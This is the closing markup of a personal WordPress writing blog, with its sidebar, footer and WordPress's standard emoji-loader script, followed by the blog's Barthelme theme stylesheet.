<li><a href="http://quotesonwriting.blogspot.com/" title="A blog by Jim Harrington about writing. Jim&#8217;s a member of my online workshop on flash fiction.">Quotes on Writing</a></li>

	</ul>
</li>

			<li id="feed-links">
				<h3>RSS Feeds</h3>
				<ul>
					<li><a href="http://diannelindstrom.com/feed/" title="Dianne Lindstrom RSS 2.0 Feed" rel="alternate" type="application/rss+xml">All posts</a></li>
					<li><a href="http://diannelindstrom.com/comments/feed/" title="Dianne Lindstrom Comments RSS 2.0 Feed" rel="alternate" type="application/rss+xml">All comments</a></li>
				</ul>
			</li>

			<li id="meta">
				<h3>Meta</h3>
				<ul>
										<li><a href="http://diannelindstrom.com/wp-login.php">Log in</a></li>
									</ul>
			</li>

			<li id="search">
				<h3><label for="s">Blog Search</label></h3>
				<form id="searchform" method="get" action="http://diannelindstrom.com">
					<div>
						<input id="s" name="s" type="text" value="" size="10" />
						<input id="searchsubmit" name="searchsubmit" type="submit" value="Search" />
					</div>
				</form>
			</li>

		</ul>
	</div>

	<div id="footer">
		<span id="copyright">&copy; 2026 <span class="vcard"><a class="url fn n" href="http://diannelindstrom.com"><span class="given-name">Dianne</span> <span class="family-name">Lindstrom</span></a></span></span>
		<span class="meta-sep">|</span>
		<span id="generator-link">Thanks, <a href="http://wordpress.org/" title="WordPress" rel="generator">WordPress</a></span>
		<span class="meta-sep">|</span>
		<span id="theme-link"><a href="http://www.plaintxt.org/themes/barthelme/" title="Barthelme theme for WordPress" rel="follow designer">Barthelme</a> theme by <span class="vcard"><a class="url fn n"  title="plaintxt.org" rel="follow designer">PlainTXT.org</a></span></span><!-- Theme design credit, that's all -->
		<span class="meta-sep">|</span>
		<span id="web-standards"> Standards Compliant <a href="http://validator.w3.org/check/referer" title="Valid XHTML">XHTML</a> &amp; <a href="http://jigsaw.w3.org/css-validator/validator?profile=css2&amp;warning=2&amp;uri=http://diannelindstrom.com/wp-content/themes/barthelme/style.css" title="Valid CSS">CSS</a></span>
		<span class="meta-sep">|</span>
		<span id="footer-rss"> RSS <a href="http://diannelindstrom.com/feed/" title="Dianne Lindstrom RSS 2.0 Feed" rel="alternate" type="application/rss+xml">Posts</a> &amp; <a href="http://diannelindstrom.com/comments/feed/" title="Dianne Lindstrom Comments RSS 2.0 Feed" rel="alternate" type="application/rss+xml">Comments</a></span>
	</div><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/barthelme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://diannelindstrom.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://diannelindstrom.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</div><!-- #wrapper -->

</body><!-- end trasmission -->
</html>

--- FILE ---
content_type: text/css
request_url: http://diannelindstrom.com/wp-content/themes/barthelme/style.css
body_size: 3036
content:
/*
THEME NAME: Barthelme
THEME URI: http://www.plaintxt.org/themes/barthelme/
DESCRIPTION: A minimalist theme where white space and margins show culture and aestheticism. For WordPress 2.6.x.
VERSION: 4.7.0
AUTHOR: PlainTXT.org
AUTHOR URI: http://plaintxt.org/
TAGS: variable width, fixed width, two columns, widgets, theme options, options page, white, gray, typography, microformats, hatom, hcard
*/
div#content .entry-title a,div#content .page-title a,div#content div.entry-meta a,div#content div.entry-content div.page-link a,span.tag-links a,div#content div.archive-meta a,div.comments form#commentform a,div#content .entry-title a:link,div#content .page-title a:link,div#content div.entry-meta a:link,div#content div.entry-content div.page-link a:link,span.tag-links a:link,div.comments form#commentform a:link,div#content div.archive-meta a:link{text-decoration:none;}
div#content div.entry-content ul.xoxo li ul li span.entry-title a,div#content div.entry-content ul.xoxo li ul li span.entry-title a:link{text-decoration:underline;}
body.single div#content div.entry-meta a,body.single div#content div.entry-meta a:link{text-decoration:underline;}
div#content a:visited{color:#7f89a6;}
div.sidebar a,div.sidebar a:link,div.sidebar a:visited{color:#888;text-decoration:none;}
div.sidebar a:hover{color:#2f4e6f;text-decoration:underline;}
div#footer a,div#footer a:link,div#footer a:visited{color:#888;text-decoration:underline;}
div#footer a:hover{color:#2f4e6f;text-decoration:none;}
body{background:#fff;color:#222;line-height:150%;}
body div#container{float:right;margin:0 0 5em -16em;width:100%;}
body div#content{margin:0 0 0 16em;}
body.single div#container,body.page div#container{margin:0 0 6em -20em;}
body.single div#content,body.page div#content{margin:0 0 0 20em;}
body div#footer{clear:both;color:#888;font-size:0.9em;padding:0 0 1.5em 3%;width:90%;}
body div#globalnav,body div.access,span#theme-link span.additional-name,span#theme-link span.family-name{display:none;}
body div#header{margin:3em -2em 3em 0;padding:1.2em 0 1.2em 3em;}
body div#header,body div label,input#s,input#submit{cursor:pointer;}
body div#wrapper{margin:0 8em 0 0;}
body div.sidebar{float:left;overflow:hidden;width:15em;}
body img{border:none;}
body.attachment div#content h3.page-title,body.archive div.archive-meta,body.page div.archive-meta{font-size:1em;font-style:italic;font-weight:400;line-height:150%;margin:0.2em 0;text-align:center;}
body.archive div.archive-meta,body.page div.author-meta{margin:0 auto 2em;width:50%;}
body.archive div.archive-meta p,body.page div.archive-meta p{margin:0.5em auto;}
body.attachment div.entry-content div.entry-attachment{margin:1em 0 0 0;color:#777;text-align:center;}
body.home div#content div.entry-meta span.entry-date,body.archive div#content div.entry-meta span.entry-date,body.search div#content div.entry-meta span.entry-date{margin-bottom:1.1em;}
body.home div#content div.entry-meta,body.archive div#content div.entry-meta,body.search div#content div.entry-meta{float:left;overflow:hidden;text-align:right;width:10em;}
body.home div#content div.entry-meta abbr.published,body.archive div#content div.entry-meta abbr.published,body.search div#content div.entry-meta abbr.published{color:#444;font-size:1.1em;word-spacing:0.2em;}
body.home div#content div.entry-meta span,body.archive div#content div.entry-meta span,body.search div#content div.entry-meta span{display:block;margin:0.2em 0 0.5em;}
body.home div#content div.post-container,body.archive div#content div.post-container,body.search div#content div.post-container{float:right;margin:0 0 4em -11.5em;width:100%;}
body.home div#content div.post-content,body.archive div#content div.post-content,body.search div#content div.post-content{clear:both;margin:0 0 0 11.5em;}
body.single div#content div.navigation{margin:3em 0;}
body.date div#content h2.page-title,body.search div#content h2.page-title{margin-bottom:1.5em;}
body.single div.entry-date,body.single div.entry-meta{color:#888;font-size:1em;line-height:150%;text-align:center;}
body.single .entry-date{word-spacing:0.5em;}
body.single div.entry-meta{border-bottom:1px solid #888;border-top:1px solid #888;line-height:175%;margin:2em 0;padding:0.5em 0.2em;}
body.single div.hentry h2.entry-title,body.page div.hentry h2.entry-title{font-size:1.7em;font-weight:400;text-align:center;}
body.single span.entry-published,body.single span.entry-rsslink,body.single span.cat-links,body.single span.tag-links{display:block;}
div.entry-content blockquote,div.comments ol.commentlist li blockquote{border-left:1em solid #cfd5dd;color:#444;font-size:0.9em;line-height:150%;padding:0 0 0 0.7em;}
div.entry-content blockquote blockquote,div.comments ol.commentlist li blockquote blockquote{color:#666;font-size:1em;}
div.entry-content code,div.entry-content pre,div.comments ol.commentlist li code,div.comments ol.commentlist li pre{font:1em/150% "courier new", courier, monospace;}
div.entry-content ins,div.comments ol.commentlist li ins{background:#cfd5dd;color:#000;font-style:italic;text-decoration:none;}
div.entry-content .caps,div.comments ol.commentlist li .caps{font-variant:small-caps;}
div.entry-content del,div.comments ol.commentlist li del{background:#cfd5dd;color:#444;}
div#wrapper .html,div#wrapper .download,div#wrapper .pdf,div#wrapper .zip{margin-left:2px;padding:2px 0 2px 19px;}
div#wrapper .download{background:url(images/file-download.png) no-repeat center left;}
div#wrapper .html{background:url(images/file-html.png) no-repeat center left;}
div#wrapper .pdf{background:url(images/file-pdf.png) no-repeat center left;}
div#wrapper .zip{background:url(images/file-zip.png) no-repeat center left;}
div#wrapper .important{background:#f5f5dc url(images/important.png) no-repeat 0.5em center;border-bottom:1px solid #d0d0bb;border-top:1px solid #d0d0bb;padding:0.2em 0.5em 0.2em 2.2em;}
body div#content .entry-title{line-height:150%;margin:0;}
body div.navigation{clear:both;font-weight:700;text-align:center;text-transform:uppercase;width:100%;}
body div.navigation div{width:45%;}
body div.navigation div.nav-next{float:right;text-align:left;}
body div.navigation div.nav-previous{float:left;text-align:right;}
div#content div#post-0 .entry-title{font-size:1.3em;font-weight:400;line-height:150%;margin:0 0 -0.7em;}
div#content div#post-0{text-align:center;}
div#content div#post-0 form#searchform input#s{width:50%;}
div#footer span.meta-sep{margin:0 0.5em;}
div#header div#blog-description{font-size:1.3em;margin:0.1em 0;}
div#header h1#blog-title{font-size:2.2em;font-weight:400;line-height:133%;margin:0;}
div.comments div#mustlogin,div.comments div#loggedin,div.comments div#comment-notes{font-style:italic;margin:0 0 1em;}
div.comments span.unapproved{color:#000;display:block;font-style:italic;font-variant:small-caps;margin:1em auto 0;text-align:center;}
div.comments h3{font-size:1.5em;margin:2em 0 0.5em;}
div.comments h3.comment-header{margin:2em 0 1em;text-align:center;}
div#content .page-title{font-size:1.7em;margin:0;text-align:center;}
div.comments h3.comment-header span.comment-count,body h2.page-title span.archive-meta{color:#888;display:block;font-size:0.6em;font-weight:700;margin:0 0 0.5em;word-spacing:0.2em;}
div.comments ol.commentlist li{background:#f6f7f9;margin:1em 3em;padding:0.5em 1em;}
div.comments ol.commentlist li div.comment-meta{color:#000;margin:0 0 -0.3em;padding:0.5em 0 0;}
div.comments ol.commentlist li div.comment-meta span.comment-author,div.comments ol.commentlist li div.comment-meta span.pingback-author{font-weight:700;}
div.comments ol.commentlist li.alt{background:#e7eaed;}
div.comments ol.commentlist li span.vcard img.photo{border:1px solid #999;float:right;margin:0 0 1em 1em;}
div.comments ol.commentlist li.bypostauthor{border:1px solid #aaa;}
div.entry-content h2,div.entry-content h3{font-size:1.4em;}
div.entry-content h2,div.entry-content h3,div.entry-content h4,div.entry-content h4,div.entry-content h5,div.entry-content h6{font-weight:400;line-height:150%;margin:1.5em 0 -0.7em;}
div.entry-content h4{font-size:1.3em;}
div.entry-content img{overflow:hidden;max-width:99%;}
div.entry-content .alignleft,img.alignleft{float:left;margin:0.5em 1em 0.5em 0;}
div.entry-content .alignright,img.alignright{float:right;margin:0.5em 0 0.5em 1em;}
div.entry-content .center,div.entry-content .aligncenter,img.aligncenter{display:block;margin:0.5em auto;text-align:center;}
div.entry-content p.entry-edit,div.entry-content .clearer{clear:both;width:99%;}
div.entry-content p{margin:1em 0;}
div.entry-content span.tag-links{margin:0.5em 0;display:block;font-weight:700;font-size:0.9em;}
div.entry-content .content-column{width:40%;}
div.entry-content .content-column h3,div.entry-content ul.xoxo h3{margin:1em 0 0;}
div.entry-content ul.xoxo,div.entry-content ul.xoxo li{list-style:none;margin:0;padding:0;}
div.entry-content ul.xoxo li ul{margin:0 0 0 2em;padding:0;}
div.entry-content ul.xoxo li ul li span.entry-date{font-weight:normal;}
div.entry-content ul.xoxo li ul li p{margin-top:0;font-style:italic;}
div.entry-content ul.xoxo li ul li ul{margin-bottom:0.2em;}
div.entry-content .wp-caption-text{font-style:italic;margin:0.2em auto 1em auto;text-align:center;}
div.entry-content div.gallery{clear:both;float:left;margin:1em auto;text-align:center;width:100%;}
div.entry-content div.gallery dl{float:left;margin:0 auto;text-align:center;}
div.entry-content div.gallery dl.gallery-columns-2{width:49%;}
div.entry-content div.gallery dl.gallery-columns-3{width:33%;}
div.entry-content div.gallery dl.gallery-columns-4{width:24%;}
div.entry-content div.gallery dl.gallery-columns-5{width:19%;}
div.entry-content div.gallery dd{font-style:italic;margin:0 auto 1em auto;text-align:center;}
div.entry-content div.gallery *{margin:0;padding:0;}
body.attachment div.attachment div.entry-caption{font-size:1.2em;font-style:italic;margin:1em 0 2em 0;}
div.entry-attachment,div.entry-caption{text-align:center;}
div.entry-attachment img,div#nav-images div img{overflow:hidden;}
body.attachment div#wrapper div#content div#nav-images{clear:both;margin:0;width:100%;}
body.attachment div#nav-images div{margin:0;padding:2% 2% 4% 2%;width:46%;}
body.attachment div#nav-images div.nav-previous{text-align:right;}
body.attachment div#nav-images div.nav-next{text-align:left;}
body.attachment div.entry-meta,body.attachment div#comments{clear:both;}
div.formcontainer form#commentform{width:99%;}
div.formcontainer div.form-input input,div.formcontainer div.form-textarea textarea#comment{padding:0.3em;width:50%;border:1px inset #888;color:#222;margin:0.5em 0;font-size:0.9em;}
div.formcontainer div.form-label{width:6em;display:inline;float:left;text-align:right;padding:0.7em 0.5em 0 0;font-weight:bold;color:#222;}
div.formcontainer div.form-submit{margin:0 0 0 6.7em;}
div.formcontainer div.form-textarea textarea#comment,div.contactform form textarea#wpcf_msg{overflow:auto;}
div.formcontainer form#commentform span.req-field{color:red;}
body div#container div.hentry{clear:both;}
div.hentry .entry-date{font-weight:700;word-spacing:0.2em;}
div.hentry abbr.published,div.comments abbr.comment-published{border:none;cursor:text;}
div.sidebar ul{margin:0 1.5em 0 3em;padding:0;}
div.sidebar ul li{font-size:1em;line-height:175%;list-style:none;margin:0 0 1.5em;padding:0;}
div.sidebar ul li h3{color:#777;font-size:1em;margin:0;text-transform:uppercase;}
div.sidebar ul li ul li ul li{font-size:0.9em;margin:0 0 0 1em;}
div.sidebar ul li#search form#searchform input#s{border:1px inset #888;color:#222;display:block;font-size:0.9em;line-height:133%;margin:0 0 0.5em;padding:0.3em;width:66%;}
div#content a,div#content a:link,div#content .entry-title a:visited,div#content .page-title a:visited{color:#546188;}
div#content a:active,div#content .entry-title a:active,div#content .page-title a:active{color:#444;}
body.attachment div.entry-content div.attachment-content p,div.comments ol.commentlist li p,div.formcontainer form#commentform div#comment-notes{margin:0.5em 0;}
div.entry-content h5,div.entry-content h6,div.post-content .entry-title{font-size:1.2em;}
div.entry-content ul li,div.entry-content ul.content-column li ul li,div.entry-content ul.xoxo li ul li{list-style:square;}
div.entry-content ul li ul li,div.entry-content ul.content-column li ul li ul li,div.entry-content ul.xoxo li ul li ul li{list-style:circle;}
div.sidebar ul li p,div.sidebar ul li ul,div.sidebar ul li ul li,html,body,div.formcontainer form#commentform,div.sidebar ul li#search form#searchform{margin:0;padding:0;}
div.sidebar ul li table#wp-calendar{text-align:center;width:100%;}
div.sidebar ul li table#wp-calendar tbody a,div.sidebar ul li table#wp-calendar tbody a:link,div.sidebar ul li table#wp-calendar tbody a:visited,div.sidebar ul li table#wp-calendar tbody a:hover,div.sidebar ul li table#wp-calendar tbody a:active{font-style:italic;font-weight:700;}
div#footer a:active,div#content a:hover,div#content .entry-title a:hover,div#content .page-title a:hover,div.sidebar a:active{color:#000;}
div.comments h3,body.archive h2.page-title,body.search h2.page-title,div.comments h3.comment-header span.comment-count span.meta-sep,body h2.page-title span.archive-meta span.meta-sep,body div.entry-date span.meta-sep{font-weight:400;}
div.entry-content div.page-link,div.entry-content span.more-link{font-variant:small-caps;font-weight:700;}